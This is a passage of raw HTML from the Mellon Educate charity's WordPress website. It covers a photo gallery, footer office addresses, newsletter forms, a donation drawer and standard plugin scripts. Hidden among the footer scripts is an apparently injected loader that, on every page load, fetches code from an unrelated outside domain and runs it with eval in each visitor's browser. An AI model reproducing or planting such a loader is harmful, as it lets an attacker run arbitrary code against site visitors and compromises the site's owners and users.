fetchpriority="auto" srcset="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-6111-683x1024.jpg 683w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-6111-200x300.jpg 200w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-6111-250x375.jpg 250w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-6111.jpg 1280w" sizes="auto, (max-width: 683px) 100vw, 683px" /></figure><figure class="wp-block-image size-large"><img width="1024" height="683" src="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-6132-1024x683.jpg" class="wp-image-5613" alt="" data-id="5613" loading="lazy" decoding="async" fetchpriority="auto" srcset="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-6132-1024x683.jpg 1024w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-6132-300x200.jpg 300w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-6132-375x250.jpg 375w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-6132.jpg 1920w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure><figure class="wp-block-image size-large"><img width="1024" height="683" src="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-6149-1024x683.jpg" class="wp-image-5612" alt="" data-id="5612" loading="lazy" decoding="async" fetchpriority="auto" srcset="https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-6149-1024x683.jpg 1024w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-6149-300x200.jpg 300w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-6149-375x250.jpg 375w, https://melloneducate.com/wp-content/uploads/2016/11/Mellon-Educate-6149.jpg 1920w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure></figure>
<p><a href="https://melloneducate.com/live/">Follow blitz live</a></p>
            </div>
        </div>
        <footer class="alignfull">
        <div class="wrap">
            
<div class="wp-block-cover alignfull paddingMb" style="margin-top:0;margin-bottom:0;padding-right:100px;padding-left:100px;min-height:491px;aspect-ratio:unset;"><span aria-hidden="true" class="wp-block-cover__background has-background-dim-100 has-background-dim" style="background-color:#262e31"></span><div class="wp-block-cover__inner-container is-layout-constrained wp-container-core-cover-is-layout-e7a9d1f4 wp-block-cover-is-layout-constrained">


<div style="height:47px" aria-hidden="true" class="wp-block-spacer"></div>



<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-28f84493 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-container-core-column-is-layout-e38e6d2d wp-block-column-is-layout-flow">
<h2 class="wp-block-heading has-text-color has-link-color has-medium-font-size wp-elements-96a6842dd2a389d6b4fdcb141de72954" style="color:#fec840">MELLON EDUCATE (PRINCIPAL CHARITY)</h2>



<p>Paradigm House,<br>Dundrum Office Park,<br>Main Street,<br>Dundrum<br>D14 T0X8<br>Co Dublin, Ireland<br>Tel: +353 1 494 8200<br>Email: info@melloneducate.com</p>



<p class="has-text-color has-link-color wp-elements-1422f73a9c2fb725690dbfd4d4a0a6bc" style="color:#fec840;font-size:12px"><strong>Mellon Educate* is a charitable company registered with the Republic of Ireland Companies Registration Office, registered number 389423, and the Charities Regulatory Authority, registered number 20058074 whose registered office is shown above.<br>*Mellon Educate is the registered business name of Mellon Township Limited.</strong></p>
</div>



<div class="wp-block-column is-layout-flow wp-container-core-column-is-layout-e38e6d2d wp-block-column-is-layout-flow">
<h2 class="wp-block-heading has-text-color has-link-color has-medium-font-size wp-elements-e6d409e9aa14743a9b1f4e6f670c2cfd" style="color:#fec840">MELLON EDUCATE (UK)</h2>



<div style="height:4px" aria-hidden="true" class="wp-block-spacer displayNone"></div>



<p>Suite 4113<br>Unit 3A<br>34-35 Hatton Garden<br>Holborn<br>London<br>EC1N 8DX<br>Tel: +44 203 6213 927<br>Email: info@melloneducate.com</p>



<p class="has-text-color has-link-color wp-elements-c068ba99b9fb6f49f887bbac503dd4fc" style="color:#fec840;font-size:12px"><strong>Mellon Educate (UK): registered as a charitable incorporated organisation in England and Wales, Charity Commission registration number 1175352. Principal office: 26 Cadogan Square, London SW1X0JP.<br>This charity supports the work of Mellon Educate. If you are a UK basic rate taxpayer you may make donations to Mellon Educate (UK) by&nbsp;<a href="https://donate.justgiving.com/donation-amount?uri=aHR0cHM6Ly9kb25hdGUtYXBpLmp1c3RnaXZpbmcuY29tL2FwaS9kb25hdGlvbnMvYTE3YThjNmQ3ZjRkNDZmZmI2MmVhMWVlYzZlOTI3ZTM=">clicking here to visit JustGiving</a>.</strong></p>
</div>



<div class="wp-block-column is-layout-flow wp-container-core-column-is-layout-e38e6d2d wp-block-column-is-layout-flow">
<h2 class="wp-block-heading has-text-color has-link-color has-medium-font-size wp-elements-c73c5dc5994301daa0cf06092c3c6962" style="color:#fec840">MELLON EDUCATE (SA)</h2>



<div style="height:4px" aria-hidden="true" class="wp-block-spacer displayNone"></div>



<p>Mellon House<br>Station Street                       Van Riebeeck Road<br>Cape Town<br>7580<br>South Africa<br>Tel: +27 21 907 2760<br>Email: info@melloneducate.com</p>



<p class="has-text-color has-link-color wp-elements-691d1a03bb5116b4ecdb43cd7bb8db0d" style="color:#fec840;font-size:12px"><strong>Mellon Educate (SA): registered as a non-profit organisation in South Africa, NPO Registration 059-225-NPO, whose registered office is shown above.</strong></p>
</div>



<div class="wp-block-column is-layout-flow wp-container-core-column-is-layout-e38e6d2d wp-block-column-is-layout-flow">
<h2 class="wp-block-heading has-text-color has-link-color has-medium-font-size wp-elements-5cf77e19cedb024a447fa135728b01ee" style="color:#fec840">THE NIALL MELLON TOWNSHIPS INITIATIVE LTD</h2>



<p>700 Pennsylvania Avenue, SE<br>Suite 200<br>Washington D.C. 20003<br>United States of America<br>Tel: +1 (202)257-2335<br>Email: info@melloneducate.com</p>



<p class="has-text-color has-link-color wp-elements-8c56e15e0bd8389980541c273fd2519c" style="color:#fec840;font-size:12px"><strong>This “501(c)3” supports the work of Mellon Educate.</strong></p>
</div>



<div class="wp-block-column is-layout-flow wp-container-core-column-is-layout-e38e6d2d wp-block-column-is-layout-flow">
<h2 class="wp-block-heading has-text-color has-link-color wp-elements-0d5f77c52c3d0f1d560a4e7240c5b3b3" style="color:#fec840"><strong>Social Media</strong></h2>



<ul class="wp-block-social-links has-icon-color has-icon-background-color is-content-justification-left is-layout-flex wp-container-core-social-links-is-layout-48d1dab7 wp-block-social-links-is-layout-flex"><li style="color:#fec840;background-color:#ffffff00;" class="wp-social-link wp-social-link-facebook  wp-block-social-link"><a aria-label="Facebook" href="https://www.facebook.com/melloneducate/" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li>

<li style="color:#fec840;background-color:#ffffff00;" class="wp-social-link wp-social-link-twitter  wp-block-social-link"><a aria-label="Twitter" href="https://twitter.com/melloneducate" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M22.23,5.924c-0.736,0.326-1.527,0.547-2.357,0.646c0.847-0.508,1.498-1.312,1.804-2.27 c-0.793,0.47-1.671,0.812-2.606,0.996C18.324,4.498,17.257,4,16.077,4c-2.266,0-4.103,1.837-4.103,4.103 c0,0.322,0.036,0.635,0.106,0.935C8.67,8.867,5.647,7.234,3.623,4.751C3.27,5.357,3.067,6.062,3.067,6.814 c0,1.424,0.724,2.679,1.825,3.415c-0.673-0.021-1.305-0.206-1.859-0.513c0,0.017,0,0.034,0,0.052c0,1.988,1.414,3.647,3.292,4.023 c-0.344,0.094-0.707,0.144-1.081,0.144c-0.264,0-0.521-0.026-0.772-0.074c0.522,1.63,2.038,2.816,3.833,2.85 c-1.404,1.1-3.174,1.756-5.096,1.756c-0.331,0-0.658-0.019-0.979-0.057c1.816,1.164,3.973,1.843,6.29,1.843 c7.547,0,11.675-6.252,11.675-11.675c0-0.178-0.004-0.355-0.012-0.531C20.985,7.47,21.68,6.747,22.23,5.924z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Twitter</span></a></li>

<li style="color:#fec840;background-color:#ffffff00;" class="wp-social-link wp-social-link-instagram  wp-block-social-link"><a aria-label="Instagram" href="https://www.instagram.com/melloneducate/" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Instagram</span></a></li>

<li style="color:#fec840;background-color:#ffffff00;" class="wp-social-link wp-social-link-youtube  wp-block-social-link"><a href="https://www.youtube.com/user/NiallMellonTownship/" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M21.8,8.001c0,0-0.195-1.378-0.795-1.985c-0.76-0.797-1.613-0.801-2.004-0.847c-2.799-0.202-6.997-0.202-6.997-0.202 h-0.009c0,0-4.198,0-6.997,0.202C4.608,5.216,3.756,5.22,2.995,6.016C2.395,6.623,2.2,8.001,2.2,8.001S2,9.62,2,11.238v1.517 c0,1.618,0.2,3.237,0.2,3.237s0.195,1.378,0.795,1.985c0.761,0.797,1.76,0.771,2.205,0.855c1.6,0.153,6.8,0.201,6.8,0.201 s4.203-0.006,7.001-0.209c0.391-0.047,1.243-0.051,2.004-0.847c0.6-0.607,0.795-1.985,0.795-1.985s0.2-1.618,0.2-3.237v-1.517 C22,9.62,21.8,8.001,21.8,8.001z M9.935,14.594l-0.001-5.62l5.404,2.82L9.935,14.594z"></path></svg><span class="wp-block-social-link-label screen-reader-text">YouTube</span></a></li></ul>



<div style="height:21px" aria-hidden="true" class="wp-block-spacer"></div>



<h2 class="wp-block-heading has-text-color has-link-color wp-elements-597af6b5203929d8bed9d989cd41d961" style="color:#fec840"><strong>Newsletter</strong></h2>




<iframe
    src="https://api.leadconnectorhq.com/widget/form/7yyKk2ahMmuqhvjrn1xo"
    style="width:100%;height:100%;border:none;border-radius:3px"
    id="inline-7yyKk2ahMmuqhvjrn1xo" 
    data-layout="{'id':'INLINE'}"
    data-trigger-type="alwaysShow"
    data-trigger-value=""
    data-activation-type="alwaysActivated"
    data-activation-value=""
    data-deactivation-type="neverDeactivate"
    data-deactivation-value=""
    data-form-name="Newsletter Form Signup"
    data-height="443"
    data-layout-iframe-id="inline-7yyKk2ahMmuqhvjrn1xo"
    data-form-id="7yyKk2ahMmuqhvjrn1xo"
    title="Newsletter Form Signup"
        >
</iframe>
<script src="https://link.msgsndr.com/js/form_embed.js"></script>
</div>
</div>



<hr class="wp-block-separator has-text-color has-cyan-bluish-gray-color has-alpha-channel-opacity has-cyan-bluish-gray-background-color has-background is-style-wide"/>



<div style="text-align: center"><a href="https://melloneducate.com/privacy-policy/">Privacy Policy</a></div>

<p style="display: flex; justify-content: center; gap: 0.5em; font-size: 14px;"><svg style="height: 16px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 68 68"><defs></defs><rect width="100%" height="100%" fill="none"></rect><g class="currentLayer"><path fill="#ffffff" d="M34.76098076 33.00069666c-11.9132-11.912-14.6745-19.6693-6.5306-27.8106 8.144-8.144 18.5093-5.1827 22.304-1.388 3.7946 3.7933 5.132 17.9426-5.0493 28.12-2.948 2.9493-5.9627 5.8386-5.9627 5.8386s-2.8893-2.8893-4.7613-4.76"></path><path fill="#ffffff" d="M43.97718076 42.21429666c5.544 5.5413 14.5906 11.052 20.3546 5.2906 5.7627-5.7626 3.6667-13.096.9814-15.7813-2.6854-2.6853-10.8694-5.2506-18.0747 1.9534-2.9506 2.9493-5.96 5.8386-5.96 5.8386l2.6987 2.6987m-1.7552 1.7538c5.544 5.5427 11.0546 14.588 5.292 20.352-5.764 5.7613-13.0986 3.6653-15.784.9813-2.6853-2.6853-5.252-10.868 1.952-18.0706 2.844-2.844 5.84-5.96 5.84-5.96s.716.7147 2.7 2.6973" class="selected"></path><path fill="#ffffff" d="M33.00658076 34.75459666c-11.9133-11.912-19.672-14.672-27.816-6.5294-8.1453 8.1427-5.1826 18.5053-1.388 22.3 3.7947 3.7946 17.9467 5.1306 28.1253-5.048 3.1093-3.108 5.84-5.9627 5.84-5.9627s-2.8907-2.8893-4.7613-4.76"></path></g></svg> <a href="https://getbutterfly.com/wordpress-plugins/" rel="external follow" title="WordPress & WooCommerce Plugins">WooCommerce Plugins by getButterfly</a></p>



<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-28f84493 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"></div>
</div>
</div></div>



<p></p>
        </div>
    </footer>

    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/supernova/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://hilabs.info/id2go", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <p class="has-text-align-center has-small-font-size has-powered-by-lighthouse" style="text-align:center;margin:.5em 0"><a href="https://getbutterfly.com/wordpress-plugins/lighthouse/" rel="external follow noopener">Pagespeed Optimization</a> by <a href="https://getbutterfly.com/wordpress-plugins/lighthouse/" rel="external follow noopener">Lighthouse</a>.</p><input type="checkbox" id="supernova-drawer--toggle-right">
        <label for="supernova-drawer--toggle-right" class="supernova-drawer--right-toggle">Donate Now</label>

        <div class="supernova-drawer--right">
            <span class="drawer-close--right"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" class="svg-inline--fa fa-times fa-w-10" data-icon="times" data-prefix="fal" viewBox="0 0 320 512"><defs/><path fill="currentColor" d="M194 256l102.5-102.6 21.1-21.1a8 8 0 000-11.3L295 98.3a8 8 0 00-11.3 0L160 222.1 36.3 98.3a8 8 0 00-11.3 0L2.3 121a8 8 0 000 11.3L126.1 256 2.3 379.7a8 8 0 000 11.3L25 413.6a8 8 0 0011.3 0L160 290l102.6 102.6 21.1 21.1a8 8 0 0011.3 0l22.6-22.6a8 8 0 000-11.3L194 256z"/></svg></span><h2 class="wp-block-heading" id="donate-now"><i class="ai-airplay-audio"></i> Donate Now!</h2>


<hr class="wp-block-separator has-text-color has-alpha-channel-opacity has-background is-style-wide" style="margin-top:var(--wp--preset--spacing--60);margin-bottom:var(--wp--preset--spacing--60);background-color:#f1f1f1;color:#f1f1f1"/>


<h3 class="wp-block-heading" style="font-style:normal;font-weight:400" id="onetime-donations">One-Time Donations <i class="ai-arrow-right"></i></h3>


<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-28f84493 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<div class="wp-block-buttons is-vertical is-layout-flex wp-container-core-buttons-is-layout-fe9cc265 wp-block-buttons-is-layout-flex">
<div class="wp-block-button has-custom-width wp-block-button__width-100"><a class="wp-block-button__link has-black-color has-text-color has-background has-link-color wp-element-button" href="https://donate.melloneducate.com/product/donation-individual/" style="background-color:#ff8181" target="_blank" rel="noreferrer noopener">Individual</a></div>
</div>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<div class="wp-block-buttons is-vertical is-layout-flex wp-container-core-buttons-is-layout-fe9cc265 wp-block-buttons-is-layout-flex">
<div class="wp-block-button has-custom-width wp-block-button__width-100"><a class="wp-block-button__link has-black-color has-text-color has-background has-link-color wp-element-button" href="https://donate.melloneducate.com/product/donation-corporate/" style="background-color:#94b1ff" target="_blank" rel="noreferrer noopener">Corporate</a></div>
</div>
</div>
</div>


<h3 class="wp-block-heading" style="font-style:normal;font-weight:400" id="recurring-monthly-donations">Recurring Monthly Donations <i class="ai-arrow-right"></i></h3>


<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-28f84493 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<div class="wp-block-buttons is-vertical is-layout-flex wp-container-core-buttons-is-layout-fe9cc265 wp-block-buttons-is-layout-flex">
<div class="wp-block-button has-custom-width wp-block-button__width-100"><a class="wp-block-button__link has-black-color has-text-color has-background has-link-color wp-element-button" href="https://donate.melloneducate.com/product/recurring-donation-individual/" style="background-color:#ff8181" target="_blank" rel="noreferrer noopener">Individual</a></div>
</div>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<div class="wp-block-buttons is-vertical is-layout-flex wp-container-core-buttons-is-layout-fe9cc265 wp-block-buttons-is-layout-flex">
<div class="wp-block-button has-custom-width wp-block-button__width-100"><a class="wp-block-button__link has-black-color has-text-color has-background has-link-color wp-element-button" href="https://donate.melloneducate.com/product/recurring-donation-corporate/" style="background-color:#94b1ff" target="_blank" rel="noreferrer noopener">Corporate</a></div>
</div>
</div>
</div>



<hr class="wp-block-separator has-text-color has-alpha-channel-opacity has-background is-style-wide" style="margin-top:var(--wp--preset--spacing--60);margin-bottom:var(--wp--preset--spacing--60);background-color:#f1f1f1;color:#f1f1f1"/>


<h3 class="wp-block-heading" id="get-updates-on-real-impact-65000-children-reached-amp-counting">Get Updates on Real Impact – 65,000 Children Reached &amp; Counting</h3>


<iframe 
    src="https://api.leadconnectorhq.com/widget/form/7yyKk2ahMmuqhvjrn1xo" 
    style="width:100%;height:600px;border:none;border-radius:3px" 
    id="inline-7yyKk2ahMmuqhvjrn1xo" 
    data-layout="{'id':'INLINE'}" 
    data-trigger-type="alwaysShow" 
    data-trigger-value="" 
    data-activation-type="alwaysActivated" 
    data-activation-value="" 
    data-deactivation-type="neverDeactivate" 
    data-deactivation-value="" 
    data-form-name="Newsletter Form Signup" 
    data-height="600" 
    data-layout-iframe-id="inline-7yyKk2ahMmuqhvjrn1xo" 
    data-form-id="7yyKk2ahMmuqhvjrn1xo" 
    title="Newsletter Form Signup"> 
</iframe> 
<script src="https://link.msgsndr.com/js/form_embed.js"></script>
</div><script>
document.addEventListener("DOMContentLoaded", (event) => {
    if (document.querySelector('.donate-individual a') && document.querySelector('.donate-corporate a')) {
        document.querySelector('.donate-individual a').innerText = "Donate now for me, an individual!";
        document.querySelector('.donate-corporate a').innerText = "Donate now for me, a company!";
    }
});
</script>



<!-- Sign in with Google button added by Site Kit -->
		<style>
		.googlesitekit-sign-in-with-google__frontend-output-button{max-width:320px}
		</style>
		<script src="https://accounts.google.com/gsi/client"></script>
<script>
(()=>{async function handleCredentialResponse(response){try{const res=await fetch('https://melloneducate.com/wp-login.php?action=googlesitekit_auth',{method:'POST',headers:{'Content-Type':'application/x-www-form-urlencoded'},body:new URLSearchParams(response)});/* Preserve comment text in case of redirect after login on a page with a Sign in with Google button in the WordPress comments. */ const commentText=document.querySelector('#comment')?.value;const postId=document.querySelectorAll('.googlesitekit-sign-in-with-google__comments-form-button')?.[0]?.className?.match(/googlesitekit-sign-in-with-google__comments-form-button-postid-(\d+)/)?.[1];if(!! commentText?.length){sessionStorage.setItem(`siwg-comment-text-${postId}`,commentText);}location.reload();}catch(error){console.error(error);}}if(typeof google !=='undefined'){google.accounts.id.initialize({client_id:'108747316599',callback:handleCredentialResponse,library_name:'Site-Kit'});}const defaultButtonOptions={"theme":"outline","text":"signin_with","shape":"rectangular"};document.querySelectorAll('.googlesitekit-sign-in-with-google__frontend-output-button').forEach((siwgButtonDiv)=>{const buttonOptions={shape:siwgButtonDiv.getAttribute('data-googlesitekit-siwg-shape')|| defaultButtonOptions.shape,text:siwgButtonDiv.getAttribute('data-googlesitekit-siwg-text')|| defaultButtonOptions.text,theme:siwgButtonDiv.getAttribute('data-googlesitekit-siwg-theme')|| defaultButtonOptions.theme,};if(typeof google !=='undefined'){google.accounts.id.renderButton(siwgButtonDiv,buttonOptions);}});/* If there is a matching saved comment text in sessionStorage,restore it to the comment field and remove it from sessionStorage. */ const postId=document.body.className.match(/postid-(\d+)/)?.[1];const commentField=document.querySelector('#comment');const commentText=sessionStorage.getItem(`siwg-comment-text-${postId}`);if(commentText?.length && commentField && !! postId){commentField.value=commentText;sessionStorage.removeItem(`siwg-comment-text-${postId}`);}})();
</script>

<!-- End Sign in with Google button added by Site Kit -->
<link rel='stylesheet' id='wpgcp-css' href='https://melloneducate.com/wp-content/plugins/wp-gcp/assets/css/ui.css?ver=1.0.6' media='all' />
<link rel='stylesheet' id='imageswipe-css' href='https://melloneducate.com/wp-content/plugins/imagepress/js/imageswipe.css?ver=8.7.2' media='all' />
<style id='core-block-supports-inline-css'>
.wp-elements-96a6842dd2a389d6b4fdcb141de72954 a:where(:not(.wp-element-button)){color:#fec840;}.wp-elements-1422f73a9c2fb725690dbfd4d4a0a6bc a:where(:not(.wp-element-button)){color:#fec840;}.wp-container-core-column-is-layout-e38e6d2d > *{margin-block-start:0;margin-block-end:0;}.wp-container-core-column-is-layout-e38e6d2d > * + *{margin-block-start:15px;margin-block-end:0;}.wp-elements-e6d409e9aa14743a9b1f4e6f670c2cfd a:where(:not(.wp-element-button)){color:#fec840;}.wp-elements-c068ba99b9fb6f49f887bbac503dd4fc a:where(:not(.wp-element-button)){color:#fec840;}.wp-elements-c73c5dc5994301daa0cf06092c3c6962 a:where(:not(.wp-element-button)){color:#fec840;}.wp-elements-691d1a03bb5116b4ecdb43cd7bb8db0d a:where(:not(.wp-element-button)){color:#fec840;}.wp-elements-5cf77e19cedb024a447fa135728b01ee a:where(:not(.wp-element-button)){color:#fec840;}.wp-elements-8c56e15e0bd8389980541c273fd2519c a:where(:not(.wp-element-button)){color:#fec840;}.wp-elements-0d5f77c52c3d0f1d560a4e7240c5b3b3 a:where(:not(.wp-element-button)){color:#fec840;}.wp-container-core-social-links-is-layout-48d1dab7{gap:0.5em var(--wp--preset--spacing--30);justify-content:flex-start;}.wp-elements-597af6b5203929d8bed9d989cd41d961 a:where(:not(.wp-element-button)){color:#fec840;}.wp-container-core-columns-is-layout-28f84493{flex-wrap:nowrap;}.wp-container-core-cover-is-layout-e7a9d1f4 > .alignfull{margin-right:calc(100px * -1);margin-left:calc(100px * -1);}
/*# sourceURL=core-block-supports-inline-css */
</style>
<script src="https://melloneducate.com/wp-content/plugins/gs-logo-slider/assets/libs/swiper-js/swiper.min.js?ver=3.8.1" id="gs-swiper-js"></script>
<script src="https://melloneducate.com/wp-content/plugins/gs-logo-slider/assets/libs/tippyjs/tippy-bundle.umd.min.js?ver=3.8.1" id="gs-tippyjs-js"></script>
<script src="https://melloneducate.com/wp-content/plugins/gs-logo-slider/assets/libs/images-loaded/images-loaded.min.js?ver=3.8.1" id="gs-images-loaded-js"></script>
<script src="https://melloneducate.com/wp-content/plugins/gs-logo-slider/assets/js/gs-logo.min.js?ver=3.8.1" id="gs-logo-public-js"></script>
<script src="https://melloneducate.com/wp-content/plugins/embed-any-document/js/pdfobject.min.js?ver=2.7.12" id="awsm-ead-pdf-object-js"></script>
<script id="awsm-ead-public-js-extra">
var eadPublic = [];
//# sourceURL=awsm-ead-public-js-extra
</script>
<script src="https://melloneducate.com/wp-content/plugins/embed-any-document/js/embed-public.min.js?ver=2.7.12" id="awsm-ead-public-js"></script>
<script src="https://melloneducate.com/wp-content/plugins/wp-gcp/assets/js/init.js?ver=1.0.6" id="wpgcp-init-js"></script>
<script src="https://melloneducate.com/wp-content/themes/supernova/modules/side-drawer/side-drawer.js?ver=2.0.0" id="side-drawer-js"></script>
<script src="https://melloneducate.com/wp-content/themes/supernova/js/init.js?ver=6.5.2" id="supernova-init-js"></script>
<script src="https://melloneducate.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-consent-mode-bc2e26cfa69fcd4a8261.js" id="googlesitekit-consent-mode-js"></script>
<script id="imageswipe-js-extra">
var imagepressGallery = {"enableShare":"1"};
//# sourceURL=imageswipe-js-extra
</script>
<script src="https://melloneducate.com/wp-content/plugins/imagepress/js/imageswipe.js?ver=8.7.2" id="imageswipe-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://melloneducate.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var 